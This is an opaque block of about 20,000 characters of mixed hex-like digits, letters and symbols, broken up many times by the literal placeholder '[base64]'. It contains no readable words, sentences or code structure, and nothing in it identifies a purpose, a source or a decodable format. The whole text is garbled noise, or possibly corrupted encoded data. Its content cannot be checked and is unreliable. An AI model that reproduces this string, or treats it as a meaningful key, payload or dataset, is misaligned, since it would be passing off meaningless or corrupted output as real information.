XL83da8+8aa1c96cb?487f461ZX3ba81582+Ba0128Za353c92BYY174Xa04eZ1F296)480da4FbfX26BD66BDD576X1X94f675X2196b198Zbd66ZD4666ef%e2Y8bF2.[base64]:27c9343b91B9aN73X903eB1X286f470ZY3FYFd25bc65bcd475XWX84X665d2}95B{97Zad56bd3656dffe1a7de5fe5X*072XZ218Z2193TD42ad42b42e45F56bZD4ZB9f042F0639440a31a3dZ63dD144ae1c52b254Z64075e075e76178289eM07fec23752396c77dd54d70F975=[base64]?71XD43c82d485X36bc74362XB24Y71481ee5Bc835Y2!F7ZJ59Y#c869D4dc325Y411489a48B8ec94bb44c645BB1X47%9748e3c682287H26fZY3DY8XZ4cXX60DYMF48ZB38a5127FXZ59Z633a029ZYX797#d6fXX5B92X492(236X9~58e148FBX70ddfebd1D95FX788Z50YF2788F6688743af133bea6Yd538aa#e89F610Z12bB0D24dad5b96ZF52BF2Z99:673e04dBY27b047BD2D95b56bd3196B1969FF6FD7F9641F8d-159D13ba3![base64]:398Qa849b4Bc123a2Pf469849b6ea8Fb942c343BZ2d8eV464d0=782e284f670Y510701284FX336Zef5cc936a3107DXY57c4319X:b78J196#8829949bf21Y0^D449647b4DD48fe66acFXYF1c50F51fY813B01280f0648538ae1e56Y856Z6fa9f1475ea5Y7DN67a.f70X55592f29Zfe6cDZ508FFY94*675X7536Z2d9F-365aaFZac2182f7678Yf5ab1359ab59Z9fda21778XD5d80XBY81173e251Z1359f:472XZ24762B8f[948DY5YB02999M2689X50B5D962ZD62d44X65158bXD6cD910621380B45983Ic91P981XB537Z2ea3+479e9KYc929a21374ea4aB6XD68Z86YDZ568bF656f86Ye41952d542af1Z89F663D03daa1784Md6dIF81fb3069XZ59Z633Y0?d7Ye754Z12X9b24b92Ba5BZ6ZX244Z33067b96aX34Dc2DY639c1f8cf966d340YD1a87f461ce3Ba831Z638B2c979ef51d03d74c677X4=d96)19XO06Xde5273269c-Z449644b4X898fd71DD416bF473F86cD83Z64D98dfb6cZX41YDND85YF2F8F399b&979XD2c9731a31284f0}9ZY3cY0^2479958B62a4DB86eD61c6e1Z8ZZ070D549b51943ae6Bd436a51484f862Z735YFX739af2590fc58DX43B0ceD96c55de49Y94BBD376cY52895U26Fdc49b62390FD6aD744b13Ycf41BBD282f85aD9467dZF80XD169f{YY7~977X75B7c2fY5154D9F4Dbdf1a5TD7be14874FD80?876DZ4389X993F563d34786bf42YF1c89f663D03dYY1784f15Xcb38a52ed231Y5%b76F4|DZ32b71c371e115c9319F#[base64].e8D1Z86Y441ca2ZY6e141ee5cZD2fY2TX4B84G774e14eBB2895J26FDZ49b62390FD6Yd744ZD6Ddb4ZYX218DZY3BDB46a91b7ffa67811eY7-983be1XZB39aa&c7feb2861X451BX2b98R572DF4Zb92693@06dDY47b421YY4Yb8298BFX6YY71Xa42281+158D6365efa8ae957D1@8681583F456c93572ab2e9b#875e24Fbc2996:370DD4aB72491fe6bf494#273d548b4f163fc67d735B5177Df161cb43B5Z959XB55c03573d380XX5fc134Y0dd1699N673e04DBY2794,16Xdb48B5228FFZ69d65fFF6DDX40b31F5ZDY6ccd37B1e848F563d436Y915528b,e7Be855Z22F9cL976e350BD2Y97+471fa5YVb6Yde44YF2d649d208dFY67d441ae1b88F562cf3ca9329234a620558e117Xeb58c5329F[c79e653Z049Y94Bbd376ZY52895@26fDZ49b62390fd6YD760F567X1f8Y81e80FF6ZY3F5a6133Za75dc5+b5D-e7Baf5c7X@772-f71df4FZ3e497[d7dB5?7B52559P679DY%28BI78c^774ZF42adf151fb5dZB3BYFee59fe5cdc459f1d7dX612c83076Z876X61ac73Y9BZ32eeb54B62594Q478X247b52F67b958d64YB7d89aR51FZD3bb52894YD73D649b3ce84f668d630a81577f759ZZ381924b7a02994f4a6@484ed47c5258Xd843d84aZ4db8BP163X24F86d889F62aZFf982G383fc6dce44Y41047Z222Z436B0e550b052Z43e73YZ2f9Z*976X350BD2a97:471DX67fa7ae653BB2746&779dd3F84d694^35DD53XB6D13cXZ62c443B0X739ea64D32D5Ye365e45YBDe680P580ed48BB264e7d8e][base64]|b2Z9a19ba288a-04cDB3da71f48B467d638a21Y6bfa5ed8309F223Dac127D3dab1D7dX3287Y28a1;b7Beb20c9219FZ234a150Z0X463%967e750761a88f36ZDZ38B81a8df932da40Y3118Bf25cZX32751B79f962883Da3@674XX55BF3195ca79dd4ac4239Fd237e2576XF778F861d1fab62993YX4bda3Xb8107fK216b33fa9137YFD1f9aFY99X34XYX5Z97D053c02D9a!774e14eBB28B111b52B9B#3417afd6Yd744B11e8bF881X183f56fY4dd60cd3Ya71481XX5be479eb657c2ca2K483f027792aa0I92d984XB6FZ4Xff55deN28Bc447B4218efb68d542af1ca53aac263Ded63Z544B1X83YXB61ZYf9Y2G982Y22B3c63BD90c6_Y24842698124780:370DD4aB72491fe6BD861f668X2F9Y91f81L06da4F6a71d86B55D84;D89UX89F651Z42F571676X150Z13b97#[base64]#73c7514742584ef6dcf42YXXB249130D4339e1c7Xf15d7c2cY2?483F027793796K12dB6XF72df68fd6FX9^0B02688W774YBfdBF2783FF1XY7X063d03Daa33Z83ab4cb7bF153D23f76c879e15e872eY6*a729d265fX24fBZ2996V38c2193Nd24D44Yac2b98cf21de3XBZ1881F91Za5de61ce3BY81582ef5ZX586a353c92baa174XY05Xbd285F136De0;891{66XXB43Y3518cZ548B5228fFZ69d643ZZ659Zf7Y71D7fFX6Ba2F4B2117ZB35B82Pb7d1681XX5Dc9.497144Db84XZ3T1Y1126fXY58BY2D99NB33YXIXb12664ZF2Fd5Pc85be41YX1B88f562ZF3cZ5668333a9[b8aF72e803X9dN83fefMX9719Y7Q979X6~7Z92fa1107YDY216ff88ab66be242b0F446B461DY46B91382(01B8646B42686XZ318331YY1484f429d22Ya8cb3dYY59Z9ed6c1270f0597F2391FZ75X541c12396,23Be349ac1a94FB65D73b7X2482=26b9146YZ|F7df75Xc83a9eD382X653ZD2ca8db41eb6077K07Z;17ZX944B7224a;Z77ad}dYZF645747fO0f9BD1840XX68DY4BY6203bed6Bc741B51d7eXZ5Xc4eaa7G983F15YZ6269eOB85Y72282306ba42794=16edb48d131D345bff42dB01D8af764d15Yef61DBf2Y2187af9669dXFY0[885ae5aZ43BY9c281X15fBB249cBD6ea8_671278fD527d840bdT58f+6748f1851D441ae1b88f562ZF58XD5Fd9f0a01678f7649bXD9e(e34BD28BB3BY7147cX8+7b72d8fGe7BB2#4b5259Yb841c745b31a8ZB167d94eaa2493f16bd9F3a11f7FY757D03Bab@989eb51c82X75DF83ed4bc5e494Ta6ZXB588fX192T233dc43BZdc65BF3D9D4XB81690ZD389838b82491f965Y2Rda2148eY555cb2dac1950Y253c32856DF42YD%8B73490)Y6dX9H3b92B8d}379D547b91f45e56eD83Yb81884F45F93f487208YF65ed74268Z95eF851D42fY0d031D13899f152e67XX85Db434Y1Z627bb50bd1F9FFY2e8f2FB8228c~3298Y1ba92Y83B718b841a5:d8BB213b342a8JX86f0657B29Y3N62Fe958c8285Xbd5Zdc55c6279DFD7892319fXD5Xc820dc4Z672090F15cD4F5991862f216Y42086D837d756ZZ2f581e81f45X7933Y2T472e6;7c2369bFD6DX7V2313cbdB67YD5J4B62344f46dd93eYX248ZYZ5bZB39YF1f7fY76DD0435bNY8YFB1D98F89Y#c86BB2686289Y144982V572DF4cB92693:0891X90Ua21D147a92895ZZ1ecf3F65ee59ec6Zd845YD1938X85eZ03FacX335X656ZBX972f876dc5Z752ba2bc7dde4870&295S657dd4ZB62745d471d53dYD185fZ96dd735YFce7XF456d54279ZB7cXZ1dc62Da6Z64fa9278738a2_07YB7228222Y2WX7bX34f8ZF78cfe788f3FB51796)33Y8Z3dad1240c9398545ac)d85f213Z432b01077e6?e833b9e1Z749c58BZe391BD5fca2671319fM168DD*86c3295:820DD46bc1B41F769dc4462288BFX688339YB207Zf665c33d66Z55BF3Tccb2B94;4809Y4bb5358Fbb6Deb47Z13549ZY23X342YD2692F5718b39b3163fFF5Xd437b3cd83fb14D53d5B178YF4:FZZ35971776ec5Zc4X4131X9f9853c1DF7cdc26e145b21X9ab475ddFBBB2983;81Zd84471d06ZF85Z9145a7187dY555ce3Fade033626f+6fb6dcf4aYY4cbe386dd838da4Zc6fb34B72491FX6bd845B23bD042BZd383f95bDY477XD081f117Y0Vb9e1X8YF75fZBea9a1072F15e95e798O87d9b24972f4d1376X9,[base64],a23df43b01Z96b15F8B3XB71784ac6DD83Za11948Y74DD0435B=b76f0Lfd03bafc37Ze660BZe495R378X7138eXX90;27cB11Z7c1e90^Y3f78FB68d542af1Z89F67f1486@017c73d9f1X8Bc214c5355Be44fX262ZX3Ba3=f2XDX54B635Y2d92bDZ4ZZ1DF68X077914BZ4d889f373ZDF9B91883+26cZZ137D218be9638232Y8HY89f62d7F30Y0D17ae15a7aK35ddb3BXZ56B42e6BD636D656c22F97P340ab40b22c43F369cb4ab7ee40F161c6f47dF16ea666c53FB0_Z86f4[eZY36a11B3b9c309Y1382ZY6DX651Z12a94f973X6SD6c108bB375e03F672196fa6Fd1R2YX1095XX688335YBKD89FD61D234a7134c9F40Y51953d13bad(7BY30Y0BB7ce743bd2F99R575e4S96Yf869X4e0eb6977e755ac5Ydaf3B2128DFB2081168ef542X450BF349BL730e84fD0e49XFF79D94cb72Z91N77a9F@[base64]!a89f357cf41551474F252bb3aa3bd6be5487134a0_473d751ad1B8Fff69X153672784XF69DBW362Q88bFX16Z631YBZY7Zfc61ZD3dacc581f1.cbd2b9fN581df,7b52D9aBB81e457Z1dc8dF777D1fdYB2B44F26ZX4F8B91B8cf119cc45af1Y3aX857Z43db01689a262Z13daa%Z7XX45d83e492.Z6F984ac03391Vb76X549c01f47f776X14fB72287G16F8939a41e3Dfc5cd546a31X8cY553c330a21Y7ZXF5BBB3354=[base64],72Fe55Z763798S22YB82d71249aHa6YD540BF2d65cf73dd3bB5D484FY5ZDB487fd182F223cc33accc55YF2d8d3ea8L680bd288828a81481e95592fd92|47e9545BB1d9cK9409243b31846cf41X04YB7178dL065dff379e13FY755Z431B01Y76e5687cF16Zd142a2:aY4R581X3349854Z8249eB93Yab.Db5299cP621X544B61991&66f97F68c1D8Dfc66da36b1cb87fb57D1XZadPe78a053c339Y7152Xae18752690157c9644c3DD93^b24DD43YZ2a93U51fX548bb2540ee6cd935BYZX7cF659823BYB^Z77ef10d42f981879X35D7835931380DX58Z1335bD636D84ac4F964Z466d85287c043b01d8aF764d13ec75cZX485f)f85e766D3_Y5cPd7Da32Z972Yaa1683eb5776269cfe7dXY21732494L927B022YD2746DZ20D03bB51786fa1Bc943BBcf90F263Z8,f791d87e55F7X2eY4+685f2297B2c9cZD76dd5676ff59d737X852B02a67d232D252BX2B93ff3Za73cYX283fXF65c746B3ea3Zed5dZ2F079M17Yf5Rf3X49cac37eXZJYbd299611379853c1df99]274dc4dZ22747]866e04876d565f06Ycc3bYFd083FZ66d1f1B71a8Df712c02F9Z1588XX617a3Y991582e456bc355dbc4Yd946b5309dB767X04Zbf2193]764dff9bb2194f6668739af123bf75b8231a51582XZ5ec4XYa7I983e75YBZF1521374DX54733292106ZX655c1db9ZT422B54Xae1B51cc2cce40baef5YBY5ZZX487dB639a61380XD5aX343X557d1,63FZ22f9Z*992F294}680B5XX71de67Z769db558aZ362Z273d23dbb1D90FZ3972df7X2281XZ6YZZ3FYBca80e82e802XYZ-634bdF679e66FH476F0W7b72D8F{X7Bb2K4c62X8a.625YXX76ad744B13Ycf41BBd282f85YD9467Dcf7DFB558X37Y9167YF4UFZX2XacV871e9Mc95ce51BX2b98?572FB94cb26D64cYX2D9Yd123D14fa9e28aB13YZ245B8223DFY58D236aa1e38e664Z4XZYB1B81ee56Z82e62dd70ed26963494bc82X55870f98FM442e83Fbf1B8Dfb6Dd31882X285fa38a3^3Y9X059921582ef5cc936BF607d2DY3*584f1287a28Y6S039X9|8911392FF27X849b3DB8XHY6XDBFZYD1796f85Fd938B6153X6D78f9f2ad1b39e962cd3aa31b81X65ccff455107e9Z4ZZ82894R67e9747b2308FZ641Y14F8YZ346b3208dfa67f085F7718838ae108fFZ338533B1Nb44X554d23e5ae31c9f,[base64]@7b91585f770DBIF76DF8c&131c739b01a83e56a9834a6117bed51862Z9fQ585b548Z02Y95%935de56B4299cD066D54bbe1Z96cc65cc487fX98f:434da45a11B8df068ZY3dY9X277e352c730Y81285eb4X77F2631137ec57B32D9FFF75e54D6de859-7238e4YB62291(46FZX45B9158Fc719d839Y71e46f866d8389ed475e150Z52eY61083X94Z92e9Y1%36bD7Tb82F25fc336Y61377XY5Yc72B9Y@a7cdc47YF1YD642YX1D90FB5ad144b0X638F758c63d651785f757bdf394,06FX44Dc52Fa2T86Bb1R8c0228aF62aY1117XX255c53296S979X64YB9298eF961ea6Df86c8019a31D79a132Z035Y4de3eDD2760e350bd2Y97!48Ded8fI17bB0X96cd946b3208D16b7D484fa5ZDB487Fd17ffd57903eYZ1e7Za62Fae379913859F52cb35Y0c0efFZ9388ef67ZB37X2516F7eX0b64BD14Fae2e85}[base64]:[base64][0a4128dea169f21YY1476f4MFc938a4:c84XZ5Zc03298be71X75772(291R77ae541B9DY6c;973dd4Bad1690af64d843a81f94f85cD6446Zcb5Yfa5BZB4059Wf81Y02Fbb35a7:Zd11ZU8973Ba2107BDF46B1X94YXY70X054YZ238ef32DY8I8b6F12aYD1Y87f461ZX57B759ZB457Yb336a3107Dea57e075X76178289e_07Fec237526Y1fd29B21DB6ef66X574de40be1997ZZ2ZD2&B82XD82f46X8535YBHD8cf9308233YX1336bf2abcX89d1474e22678e694!277X6K68F.Y94?e6Y9223b12695cf2fZX18831541f66DZD3b7FD13FXF5bZ444B21c7cF7139Z119D#686f45XBX396Fcf6eb823B5X196)d6DDB1f71DF99}86cD346B81e46ZF4edd41a81b8Df33595347ee97BY75cd333Y1e537Y557ZB4058X158XZ6177@da5be62X757BD3268c867b11c7c1X90]Y3FYYPaYZ1e98ZD|689f663D03DYY33Z83YB4ZB7bF153D23F76Z879F4507ZP570|942b92bZ42F9fFD77XF1F7f255XD540D547c1d888fe60DF4c83D586K16689127dHf3Bf067Z73579cb39e452ZZ3Fabc64Fbf4dZ73Ya6bf61XZ2282216bd6689449Z0208Xd22492FX87f88Fff64a6]6Y5ef5YXZ18cd44Y41256a816Z33Za81b75X4627dT678117Df04YB9376cZZ6bB520b2de93|a6aD81Z6eDZ48D143ce4ZYZ1993#137973680XB4bXD5Fd9&e79d97BXD679cd558c5329FIc79&297K9839Y4ac022Y1;X459748c31f4bD43fd81188H389F85FD714741a53ca35ZY3cb6ZD7df355d44178ca7BF65B7XQ772-430X55Zbc2Y6Xc02X9YG5Z12d8f[56FD64b8adc8ZIY66DZ4F762594F472ZX44B7f482F058d93db2d341Z061ZF31Y7f382X44ec6ef5b*X7ddf49c112Y1[57Fd746Z9X453B942c150B42e86F5788c29B51f89f073a3Q3Y2ec57X915ZY41Y1OF53a5137FXYa61274XY54BB306FZ171ef4bc1345B[a79d957B3299Zd967d53dBX2297B826Y546B4168Zd867c933YBD440f362Z42eY6fb79F35bceXF5XZ44dd04ec830a3bd79DD|[base64]^c8DF16687f5741583e55bY73698&27YY3VFZ23193fd75BD47Z02F51c026YF258F_877ce2Xcd1782X284F670Y510701284fe336cef5Zc936BF1fZ133ade21B9X_B78e56X}375XFH6b62Z8e!D7Yb1^3B42F55F771e3fe87Z043b01D8af764XD91FB59d3F2a2187af9669defa01B41e45Dcb4157X0d125[988f362d32abc4fZ01197|670e1FFBFe798c16f9BFY,96b41D7BFf4247ccf4ZB91694_270ZY4BB9277X8DXFc566X056c83ZY6MbD0234fc3e161ZB34951B86f049Z634901fab2597fcZ1_cF8872B92+06BZF36a1e949fa64c23c79b235Y2,f7cX956DF74e66077279Dff7XXB227425Y0c67Yd447c0DZ65D074de3ZB6d585fb5Ddc4980D283fe24d832a5ZD56ZZ36af1e75D586f04eZ8P570147XDZ5675259BFD7cX92072239ec478D2456Df66aX71FBF3XB82985ff6Da3_3b41X7cF6339e42YZ]a84a353Z92Baa174XY051ZZf2Y6L0739b24Y62Z9c1068df4YYFF757K872d04Y87F252f466X0154XD13XYB18Y1@1a3158Fc4FD80ed76d678XY6499D271D175eb58ZY28Y2db148120b527Y1B868DX40bf2Z63b56DDZ3eY8204eFD71ZD47ae1095ab16ZZ347aZZ84F355BF3788177bf54Dbc3f55DX179Y.79025971128d84eB02F9Zd325dd4ZYX1890BX60da5067f029ac1986F37Z1183fd14Z43a9Z1b88bf11Z9389a!47caa52BBX66FY82b98+572df4cd56YDZ568BZ447b4218eFB68d542cb60d24c631389eb6YD7;e601887e953cbf9YDG77aa22BY62c9B]27Yb717B92bY5DY1396N370DD4aB724911aB3XY45F56BZD4ZB9f042fa69ZB35addb83YY33b241a51f77X6697d1YY6107Ye16494F49Yd14a83-673e04dBY2794)18Y2b48F86Xd04FBZf345fd6Zce38b0de91?05Y87108B%D8cFY13d53D9e]888X65295e866c259dd57ZB24a2162Ya91483f467Z775b0X96ZD946b3208d1676188YP43972F562cf3Za9169f32B21e8bf35F7X2Xa4*685f2297b33Y2}46eX614b72D9D{e6D97,2BX2Y8cG26cd34887d987FD6dDX3d922183XD658efaad1c7eX860B140a41e76X56883F258e1F2197f93F393137FXZ54c0fd36B92693^089e98bFD77ace568d542YF38ZD3Fb9d080f658D7447bZD85f456Z03866K882e4667c[53Xc12e9BU875X26BS072XZ|3B3298bNY77ae:0B8248Yf3638e178b1X8FX066d53Fb0ZX8Xb667903e6Yc93Xa535Z8398Y107FX95Y7aF152Z183DX!87fe04F)f7Y96MY6e249bb565DX49B61f97I462ZXf7b8203eFB6YD446Y4Gf8Def61Z7edb31689f3,Xcb2Da7157Xea4YZ2e394FX7eD8(4BY2c4bf968D54ebe1D87U163D2faBX1D95F61bDZ3dY7ZF63ee64c8429X1637Z852D22c58F584XX60be29a7|97cX8?7a626951074d656b82b97B62bb7219Y|94dB15fD93c65138ffc65cf36a1Wf86ec14B43aaa1e76edQFZ82aYDd130D152c03751TX7aX44eb5384ZFX7Xe34Zae2395+721e543Y92942F35dDD37632782YY5aD33Daa107Bf91e7f43a11f3fY04eZ82b54G97dF2}8ZZ274f117cDB-3B93158D333D547Z1F62f9c1F8Zf966D340c95Xd04a611187e968D5?c5X1689X8538Y3259e242acGb9Z26Y6W02Zbc55c1349F|973X046Z0f757F96bX51a53D643b01D8aF780213eXX64c645b2e93bf366Z530671736BF33Z63788PX7dX75876365e:F38X6127DDX745Z91Z1196cX956b3319f*d67e856c4278829a3198bFF69ce93e61286a4248Xf758de49b3Gc89f753e26Xe85abf84cfBB4YXX55Z32X92f9649cfd9D2393V75FD641Y6e05Bee6BY416af1B8XX857D5I85be476Y257ZX2X9cX032YZ4dbb325eK172e114beee91V667dc4c7a2Y99#375d33XBZ1X91FD1FZDL8a4e27eBY59Z63272{d4be723c02X72d875B74F932998N23fdd4db72591D56BDY49B31X5BF93D93FXbe2c9XFX64a9fba9228cFZ6ca14Ya22043B522d14165cb54bf63cd2Ba5Z474ea4ZZB386fZ16bD849b91f92^768DD4dYD1a4Yb566d050YYX386f662d738YD1D5bYD31963770114Zec2Bc5}4a0D77ab353932c66I843e24abc2895cf70db4ab7248cFX6Yd445b1eb8cF422ab35YZ2182F7678XF873X54ZZ466D53fB1&F7Yf856Z22874D485ef4dc7#46fZF6Xb82383316ZY51295I26fdc49B63fD446c0D787FD5fDX4b82D48cff5Xc9=0Y8cf58b92281129Z1Z76Y246c1X979127Ze94fBY386Dcd6Fe15B90Z94cB92693+06Df697b464da3cBB285FB169DZ3BY6dd8Dac35bb365X|e87f15XZ42fYDZ687X8527Y2Da3|d7YXY5FBX3096bc6cD757b52499?96DD6516B278BB26FD14bb9228Xee668738a2227cc231913f7ab336a3107DXY57X086XYWBbb3193127fB6|8c02Z96ND7B961F58DB48b5228FFZ69D65fFZ66a813b72590fa66cc1080|f7Zf568ZX415Y+b75f54F97f7a81681eb57bd{1507F8Y,b{4BF1f98FD319244b91a8Fff20ZX3eab2686G16X94f5Y41888F55FD1375D]b7be863c33eabZ589e751c7X6ac]f829Y59B92897SX7ZDY547Df858V26ZYXX76Yd744b11X8Bf865XX8BF537a246b41F89f55b9f22a0{B7df058BF2aa2Z374DX5XB8_060117fXY54Z0266ab9X8f3746d%377b462D23fBY1a95L2288938b51f94fd5Zd6f1B22488ea1e7f3ba9)B85X161c3359bZ181f45bZ9279ZZ829e848b6229cK965ddfea0_a71BX1Fdc3YYD1893YD70d047YY2280ec218243Y5167Ba363ZD2fY51831ed59783593~671ec148fXF99?3457e.16edb48B5228FFZ85228cZX39dd4Bb6208cf236B841YB:d8bY65Zce40ae-880ed4FZF31Y4102Fe04Yca246cZZ7Deb56Z02c92D625545fe0D98f(176D24Zbb1993ae6dZD36a6188Yf0698fF0YDIB85X95d7e2ea71Y80F318792ba1+57fe1607430Y3~f78ea566f2292fd78X242BDd797f66ZDFf8a72B3f.061ZBF3851889DY60ZF39aaZ857f458c0309bZ378DX5cBB3B9210709849B73595fc6bY11Z7c2690D2;b8XFB68d542YF1c8912af195BZ66YD843YD197FZ342Z045Y6[b81f4VDbe28Y8=24aYY5Bc9349e.a70B4,3323dbeb774e34Dae1d98]564d0F9YB2194f66Zcc40BYce7D(115D144YXZ986e469ca2FY51831XX5Dc72897127fe85873X880=X79dd51b3e463B579D4fcYD2543fe6cdef7B7258dfd5D8535Y01X7da661d53a9Z=Z86f41Z97F7a1|b4d86,976e350BD2Y97(48d2a94D641e553be2894fa3XZ04fb72490H06F8839a3237dZ525d644af1985XB2f7XadB83932ec51ZZ3994=772ed][base64][X29c655bf208FJa77DY4cB2f454f668e21750D340ad1a87F47d2387a858ZX30af1Z53Y55DZ933aa1833BZF578X552bf2Z99M673FZ99?345b054Z22D97;369ad1FB82497.25ecd4b642183FD5eD444YZKd87e9589cFZYD1B86f05cc2)655848F10R9ZY3250M16fe34dc7239Db879DY446c2695:169e149B91D8FF51bDB3Yb42585XZ5b8349YZ1F37F766c03X9B177BX151bdX6a7Vf3bb616Z02Y6Za52895_26fdc49B623ac49b3f560=472dd47B3195dd85ecd3cb41687e868Z6eeY41689e761c13cYYDF3FF05Xc9339f@54998c7D2534Z%d759349ba2a99)377d3fbBZ1D87YF6Zd537B7168cFZ6490f1ae1D7DFB57cd4059@Z85e162BXf354)27cDFU8BY30Y2117BdbP3c3228d,c76da52Z4e661Z16bD51750d340YD1Y87f461ce57F45ea0(bYF1D88f25eZ4K87a137ff150Z6396Xce7Fed58Z22X94d8275661X2DB8e=4748F4bB92Y8cff6BZB43641X7FFD63ca46a81a80Y658ZD2XY31387afSeb437YYZ27ZDD62763Y991172db56B2354BFB74e052B1279YB361e1faa8229aae6Fd142Y7DD58B862cc,X47ZY37Y4117eeb58Z54Xeb5597:2Y6147FX955BBff7YS06fd64e6F2B8b!26cd73Xbe2093FF3Y9Y4Bb9248XFY60Y4F3222DaeY768d0XX9e1782f25bd5e9adNZ84e5LYYY30Y0146ce3*5B3228FW87Be154b6288Xb462DZ3f682983J71Zd537baD045F365DY40Y7*e7df812d131ad?77cee52beX765D12Xf44db634Y2Z537B212bc2668a12491FX6Bd845ZX2eX14584BD2aYD1Y87f461ZX57XZ5eD8ef9F1577f6639aXZY41776e118c0e770D33Y992eZ2374df16c9436c12048XX71X44X69FY84I45Xa6[6a81a94Z9H285F25fcc39a62fD5395Y)Y80e261ce[557TF7bX55ccae56Xa72a97[471de4bb825ae4BB5F776T56fe343YB194dae68Z93eB0237dF2648FF09X187ba45Ycb3BYY1488e4QcZD2X98c052X556Y72d9Z!6779546B02F91F872D14Faed785FF628b1995fb4Dc828D23c7eb73aa71481XX5Bc835BX5bZ5|789#87eX1_YZB3692&c7ed948c6289b|767DF}0b22788FD6De1fb701B83=468DDF6a41Z82FZ6BD7FD5X1486FB61c82f9X193Fa05dbb3YY7187ded4Z753494+f6eXY5679eb66c670DY1c55D845b21f8cf966D35cf963a527a61c7FY862Z341a7^e8Yec5eZ4ea9Z1172X757ZBe5a9]771eb4B73399ZKf27DZ42c42048W472e341YDD68ZFX2bY6%6B01a5Z951885F25fcc39a6139c39a3e557F05ZBF3D98162FDD50bd3595P46Beb49B5ea4Bf973X14Dc5268f!665d1faa82282fa74DZ3XY5223cFD658339YY1Y89F367c3eb79XX32e55bcb2b96@180XX50Z2284XFZ6BD857c11d8c^f31acQcB620629B1X8bF865D23fac19Y23Fa9eb6cXZ67D13Da9QZ35f65e7Z3Zab1380ec5ccbX4Y3{[base64]]33d9Z40bbe3Y3]56BX94971228c%Z66924Xba259Fb377d64eYFd495R070db49Y7133Zfc6Bc5FDad1c86e756D13XY717859F5Ybe29981380DB59cdX1a2WY28X452B42e8Y{a689051b21Z44!463DD4Xae1584c63595437eB73aa71481ee5Be48aee;Fbf35971683BYRZc4309Y117f9a235ZDF4cb92693P06Dda63_06aYZ17bb2994fe6aD0148B1591^465Z9435XFY86f15bZD3159ed80e23596f6Y71580XY56BZ[04f7e89HY:3b32999SZ689146ba2B99fb6dD3F96XF875ad6DZZ46b7138dFB218216a11b83X45Xd6F365X040XY5496cf52bf2Z99?673X04Dd673DD1f8Y2e9cM771DD4387~997G266DY3Z64FY8ZXX26a1%1b2208Bf561c7Mb5a899415QeZB29YXNf74ea5d7633Y2}Z6Ddc57Z42799FF259a24Y1D98aF474ZXfaB91994f75fcd43Y5283cXX64c432Y9:F7bYD1F9aFYY4-e5089*c79X653Z02d9YT7902D97d944X856Z12B97FD41b24faf2d93B151YZ2b81X192,06BD541a7eb3Y6974f5eeYF1a76f062bd2Zaa{c7FXB4BZ3X496:b6Ze151722391W56fX945bf3355D030DY4486bf42af1c89f663D03dc663ZD@f7Y1e8cF761ZD3377XB56cd44Y0G3631482XD57c3296dBZebf677701X98=672XY4Bb42b8aF61fd848a91494f669d5f4a5Pf8FX915Z83XYXZ98DX851D1329c1631e45aca2a95}07fXD4FZ1275bD636X04Y8cc548B5228FFZ69F252R569Y8e14XD13eab1885F27B1082FZ13Z3399b1a87BX10Z83B9YT53cX4;b94f95ebd4XD858b2DX7Dfd79D74dc02295O13c9Z3Xb02a5f981b88f562cf3Zc5668333Y9=B8YF72e8038ab~Y75ac5c7BO474+370e95cc2354eFZ76d9O2bc2B97FF77df4fB3258bB162cc4ZY6D288FF19d838B4-X83f559Z5eeY11787a263c42X56(785XF4bcb2da0[Z2bX74B72389b!X789353c21Z9Yf773d74bbc1X91FD1cd942B8233dc32784359F248BY553Z5409e1833X34eZ82Y99)d7Ydc5Zbe319DZY29ZF52c5DD97F87d9150B0299af772e0F9af208dF25eD035B5133bXZ5Yce34B01285F110BX3X57I57Ff7{Bcc2e9F=43Y992FZ1369Z+36Yd9546X1c9aFY22X141bd178ZFX62ZXf7aa2090ab2995f2b8117YF866802Xadc786X65Fd031a7)7739c4bcfe383|979ed45bcDX97F97Za01b7b29649dGY8dFY67D441ae37ZZ3Xb8cf7fF557D6437acc84F756Z1F8a0Z750b61a791FY2157f9a39bd2896HF7BB111B3259Fd4]D90FD6YD744B13aDBf8Y81e80ff6Za3F5YD207fea21d1F079FD83X654cee97De760cfSYD033Y6BX73d95BB7DFY0~16b9352b6218f.821e24Y82d583f25fZX49B6dc3dXD66d643a3PX8cB112Z331Y5;b87X5197Y36Y6c173F358c434a3bc82e558c2dd9aFZ76X44dB91991B263ZD4da7ee40ff5fda48B3177efc15D1415Z1878ed55Z03e5718809e5Bca3495*47fXZ4FZ12768BY68X2456e2797f969D4FZaaD686ff6ada43a51a8Zff18DZ3bB31439FY5bc5ed8D1383F74FZ6e879M383DD^9Y6359F116FDY58ba2D99B846e753B42898FZ74X6fa6FF082ae63DY3aa8ec3XF16aD740B0X446B355bf3f991584XX60be29Y7+97Ze815BB30Y4c97be0~46F308a)86aD55187d983f36aZZ46b0d43fFF6Ddf3fY5ea3cea63cd3dYDX28Be36184f6631282Y6Pc952892126Ze857c13391FZ7adc4fBBe88X%3779Z4eB3F151F03a92(47fDF8Dc8G184f15eZB38Y52eZFXZ9Z1274f36097e9Y11473DX15Z5e46DXF7ed850b9314YF824X343bc2d8YT5738Z4dB5d35cXX1acf46Y61458aa24Z533aad679XY598Z3666L97eDF54c4F2Y2117Bed4Bb63496(9759717B0ec8Yc63b9F}e7a1Y53f12dY2L876X380bb5D95N26FX04YBX2397fd6Fd744B1228Ffd66DY3facRb7636a41676DZ2173219a!474X419Z21a98BB2D9Y49B9dd43ZZ37DB45a31d3ZXZ62c443b0e739e350Z13197Ka7FX055c52592c22Dde48Z8225bFX6Xda4fb02595d325a01381ed5Bc534D1JF75X856c22X9d3974X350ba2Yc5O474df4ab85092[16cR746B61Z8Ffb66d46F9Y23YD2499FY6FDFR670eb5dZ43Zde4db72987f270ce3aY0ec4cfd67Z53f7ce747e6308DXZ90Pb33f252cd37Y3(f729b5fbe3697N577961680dd8ef87dX4#c87e795d0[976F966D340YD1aa338aa243bXB61c342afX638F063Z22D64]c33BZ2386X585(46FXX58BZ34a6d636D84ac4F932B5228ffc69d65FJ01dcd43Y52491c81aD245a4PF46f6159X=Xa61334e54fZF2955Tb829c4ec426a2167YXB49b5de94]625X651YD2799fc748D}29BN074ae2Z96V86Bcf7Df75Y8331B1ZY89X964d2XB60X657D2198bfb69c93b9a3Xb9e191=a76D957b23049F771DX52ab2344H463ZX4db71B93@519Z748Y4168Xfa14c23Z9fc884f254ZX2aYYT830de@Yc929Y4%X7ae658bb2198fe26D749c01D93.374X34Dadd592+16bd048a41d8aef25Y0L0YXX9228F127fec59Z633bc51c33d54G47aDZ5BZ8ff51}97cdb467D254ZD53D9fFX8e2086O066D14Z66278FYD4XZF3DB4ce6Bf761ZB32B5X545e759D3}841c4319eGB78X56eLF2ZDZ52B